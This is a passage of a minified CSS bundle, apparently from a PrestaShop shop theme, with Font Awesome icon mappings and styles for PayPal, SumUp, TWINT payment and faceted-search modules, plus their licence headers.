fore{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}.ui-autocomplete.searchbar-autocomplete{width:100%;min-height:100%;border:none}.ui-autocomplete.searchbar-autocomplete li a,.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus{padding:8px 15px;overflow:auto;border:none;background:none;margin:auto;border-radius:0}.ui-autocomplete.searchbar-autocomplete li a:hover{background-color:#f1f1f1;cursor:pointer}.ui-autocomplete.searchbar-autocomplete li a .autocomplete-thumbnail{float:left;width:50px;height:auto;margin-right:8px}@media only screen and (min-width:768px){.ui-autocomplete.searchbar-autocomplete{width:400px;min-height:auto;left:auto}}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}#index [paypal-messaging-banner],#category [paypal-messaging-banner]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.faceted-overlay{left:0;top:0;width:100%;height:100%;position:fixed;background-color:rgba(25,25,25,.5);z-index:100}.faceted-overlay .overlay__inner{left:0;top:0;width:100%;height:100%;position:absolute}.faceted-overlay .overlay__content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.faceted-overlay .spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:rgba(255,255,255,.05);border-top-color:#fff;animation:spin 1s infinite linear;border-radius:100%;border-style:solid}@keyframes spin{100%{transform:rotate(360deg)}}#search_filters .ui-slider-horizontal .ui-slider-handle{margin-left:-1px;cursor:pointer}#search_filters .ui-widget-header{background:#555}#search_filters .ui-slider .ui-slider-handle{top:-.45em;width:.4em;background:#fff;border:1px solid #555}#search_filters .ui-slider-horizontal{height:.4em}#search_filters .facet .title{display:flex}#search_filters .facet .title .collapse-icons{margin-left:auto}#search_filters .facet .facet-title{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#search_filters .facet .facet-label{width:100%;text-align:left}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{top:-7px;margin-right:0}#search_filters .facet .facet-label .color{margin-left:0}#search_filters .facet .facet-label a{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.elementor-widget-shopping-cart{display:none}.elementor-sign-in{display:none}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
 .loading{width:100%;height:100%;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);z-index:999999!important}.loading-wheel{width:20px;height:20px;margin-top:-40px;margin-left:-40px;position:absolute;top:50%;left:50%;border-width:30px;border-radius:50%;-webkit-animation:spin 1s linear infinite;z-index:999999!important}.sumup_loading .loading-wheel{border-style:double;border-color:#ccc transparent}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(-360deg)}}.sumup-module-wrap{top:0;left:0;width:100%;height:100%;opacity:0;position:fixed;visibility:hidden;z-index:998!important;background-color:rgba(0,0,0,.5)}.sumup-content{top:50%;left:50%;width:450px;position:absolute;padding:1rem 1.5rem;border-radius:.5rem;background-color:#fff;z-index:999!important;transform:translate(-50%,-50%)}@media screen and (max-width:460px){.sumup-content{width:90%}}.sumup-module-wrap .close-sumup-content{float:right;width:1.5rem;cursor:pointer;border-radius:.25rem;background-color:lightgray;z-index:999!important;line-height:1.5rem;text-align:center}.sumup-module-wrap .close-sumup-content{cursor:pointer}.show-sumup-modal{opacity:1;visibility:visible}#twint-payment-mask{width:100%;font-family:'Roboto',Arial,'Helvetica Neue',Helvetica,sans-serif;color:rgb(89,89,89);background-color:rgb(245,245,245);font-size:14px;line-height:18px;font-weight:400;min-height:100%;margin:0;padding:0;float:left}#twint-payment-mask h1{font-family:'Roboto',Arial,'Helvetica Neue',Helvetica,sans-serif;font-style:normal;font-weight:400;margin:20px 0 10px 0;padding:0}#twint-payment-mask h1{font-size:20px;line-height:24px}#twint-payment-mask a,#twint-payment-mask a:link,#twint-payment-mask a:visited{color:rgb(89,89,89);text-decoration:none;outline:0;box-shadow:none}#twint-payment-mask a:active{color:rgb(38,38,38);text-decoration:none;outline:0;box-shadow:none}#twint-payment-mask a:hover,#twint-payment-mask a:focus{color:#000;text-decoration:none;outline:0;box-shadow:none}#twint-payment-mask p{margin:10px 0 10px 0}#twint-payment-mask img{max-width:100%;height:auto}.twint-section,.twint-nav,.twint-header,.twint-page,.twint-row{display:block}.twint-section{position:relative;width:100%;margin:0;padding:0;float:left}.twint-section:after{content:"\0020";height:0;clear:both;visibility:hidden}.twint-wrap{width:95%;margin:0 auto;position:relative;padding:0;height:inherit}.twint-nav{height:82px;background:#fff;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;border-bottom:solid;border-bottom-width:3px;border-image:url(../../../../modules/twint_for_prestashop//views/img/line.png) 30 stretch}.twint-header{height:100px;margin-top:40px}.twint-.twint-page{height:auto;margin-top:-24px}#twint-payment-mask .twint-column{float:left;display:inline;margin:0 auto;padding:0}#twint-payment-mask .one-third{width:33.33%;margin:0 auto}#twint-payment-mask .one-merge{width:100%;margin:0 auto}#twint-payment-mask .text-right{text-align:right}#twint-payment-mask .text-left{text-align:left}#twint-payment-mask .text-center{text-align:center}#twint-payment-mask .text-uppercase{text-transform:uppercase}#twint-payment-mask .float-rt{float:right}#twint-payment-mask .float-lt{float:left}.twint-row{height:auto;margin:10px 0 10px 0}.twint-row:before,.twint-row:after{content:'\0020';overflow:hidden;visibility:hidden;width:0;height:0}.twint-row:after,#twint-payment-mask .clearfix{clear:both}#twint-payment-mask .hidden{display:none}#twint-payment-mask .grey-bg{background-color:rgb(245,245,245)}#twint-payment-mask .white-bg{background-color:#fff}#twint-credentials-wrapper{max-width:670px;margin:0 auto}#twint-description-box{max-width:800px;margin:0 auto}#twint-payment-mask .menu-item,#twint-payment-mask .header-item{vertical-align:middle;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#twint-payment-mask .menu-item.img,#twint-payment-mask .header-item.img,#twint-payment-mask p img{vertical-align:middle}#twint-payment-mask .back-link,#twint-payment-mask .back-link:link,#twint-payment-mask .back-link:visited{display:inline-block;left:0;height:22px;line-height:22px;font-size:16px;text-indent:30px;background:url([data-uri]) 0 0 no-repeat}#twint-payment-mask .back-link:hover,#twint-payment-mask .back-link:focus{background:url([data-uri]) 0 0 no-repeat;pointer:hand}#twint-payment-mask .back-link:active{background:url([data-uri]) 0 0 no-repeat}#twint-payment-mask .twint-icon-info{background:url([data-uri]);background-repeat:no-repeat;background-size:32px 32px;width:32px;height:32px;margin-left:20px;display:inline-block;vertical-align:middle}#twint-payment-mask .twint-section.twint-nav .twint-icon-info{margin-left:265px}#twint-payment-mask .datatrans-logo{background:url([data-uri]);background-repeat:no-repeat;background-size:180px 40px;width:180px;height:40px;display:inline-block;vertical-align:middle}.twint-logo{background:url(../../../../modules/twint_for_prestashop//views/img/twint_logo_q_pos_bg.png);background-repeat:no-repeat;background-size:140px 53px;width:140px;height:53px;display:inline-block;vertical-align:middle;position:absolute;left:50%;margin-left:-74px;top:-10px}#twint-payment-mask .credentials{position:relative;display:block;overflow:hidden}#twint-payment-mask .credentials-box{position:relative;display:inline-block;padding:0 20px 0 20px;position:relative;width:50%;padding-bottom:50%;height:0;float:left;margin-bottom:25px}#twint-payment-mask .credentials-item{background-color:rgb(254,254,254);vertical-align:middle;position:relative;height:300px;width:300px;margin:0 auto;margin:0 auto;width:90%;height:90%;position:absolute;top:5%;left:5%}#twint-payment-mask .credentials-item img{vertical-align:middle;position:relative;margin:0 auto}#twint-payment-mask .credential-number{background-color:#cdcccc;font-family:'Roboto',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:36px;font-weight:400;color:#000;height:54px;width:16%;line-height:56px;position:relative;display:inline-block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0 auto}#twint-payment-mask .manualSwitch .twint-wrap{width:100%}#twint-payment-mask .manualSwitch .credentials{box-sizing:content-box;width:100%}#twint-payment-mask .manualSwitch .credentials .credentials-box{margin:0 auto}#twint-payment-mask .value{font-family:'Roboto',Arial,'Helvetica Neue',Helvetica,sans-serif;color:rgb(255,255,255);font-size:54px;line-height:36px;font-weight:700;background-color:rgb(0,0,0);padding:9px 26px;margin-top:20px}#twint-payment-mask .value .woocommerce-Price-amount{color:rgb(255,255,255)!important;font-size:54px!important;font-weight:bold!important}#twint-payment-mask .description-box{width:100%;margin:0 auto;margin-top:40px}#twint-payment-mask .description-title{color:#00d76e;font-weight:700}#twint-payment-mask .description-icon{background-repeat:no-repeat;background-size:46px 46px;width:46px;height:46px;display:inline-block;vertical-align:middle;margin-top:-10px;position:relative}#twint-payment-mask .description-icon-cam{background-repeat:no-repeat;background-size:62px 42px;width:62px;height:42px;display:inline-block;vertical-align:middle;margin-top:-10px;position:relative}#twint-payment-mask .icon-app{background:url(../../../../modules/twint_for_prestashop//views/img/twint_logo_q_pos_bg.png);background-repeat:no-repeat;background-size:116px 46px;width:43px;margin-top:-4px;border-radius:10px}#twint-payment-mask .icon-pay{background:url([data-uri]);margin-top:-5px}#twint-payment-mask .icon-cam{background:url([data-uri]);margin-top:0;height:42px;width:59px}#twint-payment-mask .description-image{width:100%;display:inline-block;height:60px;text-align:center}#twint-payment-mask .description-item{position:relative;display:inline-block;padding:0 15px;vertical-align:top;width:32%}#twint-payment-mask .description-text{text-align:center}#twint-payment-mask a.button,#twint-payment-mask a.button:link,#twint-payment-mask a.button:visited{display:inline-block;padding:15px 20px 10px 20px;background:#00d76e;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:14px;color:#fff;text-decoration:none;line-height:14px;cursor:pointer;border:0;margin-left:5px;margin-right:5px;height:15px}#twint-payment-mask a.button:hover,#twint-payment-mask a.button:focus,#twint-payment-mask a.button:active{background:#00d76e;text-decoration:none;color:rgb(89,89,89)}#twint-payment-mask a.button.back-button{background:url([data-uri]) no-repeat 5px center}#twint-payment-mask a.button.info-button{background:url([data-uri]) no-repeat 5px center}#twint-payment-mask .btn{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:robotoRegular,Arial,'Helvetica Neue',Helvetica,sans-serif;color:#FFF;font-size:19px;background:#262626;padding:14px 50px 14px 